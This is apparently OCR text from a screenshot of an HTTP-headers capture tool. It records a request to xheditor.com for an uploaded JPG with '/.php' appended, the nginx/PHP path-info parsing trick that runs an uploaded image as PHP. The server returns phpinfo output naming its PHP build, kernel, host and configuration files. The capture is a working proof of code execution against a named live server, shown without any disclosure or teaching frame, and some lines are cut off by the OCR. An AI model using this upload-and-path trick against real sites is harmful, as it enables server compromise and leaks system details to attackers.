 Headers Generator Config About
HTTP Headers
http://xheditor.com/demos/upload/day_141122/201411220244564766.jpg/.php
GET /demos/upload/day_141122/201411220244564766.jpg/.php HTTP/1.1
Host: xheditor.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:29.0) Gecko/20100101 Firefox/29.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: CNZZDATA5179999=cnzz_eid%3D247370654-1416577409-http%253A%252F%252Fxheditor.com%252F%26nt...
Connection: keep-alive
HTTP/1.1 200 OK
Server: nginx/1.4.1 (Ubuntu)
Date: Fri, 21 Nov 2014 18:45:07 GMT
Content-Type: text/html
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/5.5.3-1ubuntu2.1
Content-Encoding: gzip
Save All... Replay... Capture Clear Close
01411220244564766.jpg/.php
PHP Version 5.5.3-1ubuntu2.1
System Linux li664-245 3.12.9-x86_64-linode37 #1 SMP Mon Fe
2014 x86_64
Build Date Dec 12 2013 04:25:34
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File /etc/php5/cgi
(php.ini) Path
Loaded Configuration File /etc/php5/cgi/php.ini
Scan this dir for /etc/php5/cgi/conf.d
additional .ini files
Additional .ini files /etc/php5/cgi/conf.d/05-opcache.ini, /etc/php5/cgi/c
parsed /10-pdo.ini, /etc/php5/cgi/conf.d/20-apcu.ini
PHP API 20121113
PHP Extension 20121212
Zend Extension 220121212
Zend Extension Build API220121212,NTS
PHP Extension Build API20121212,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled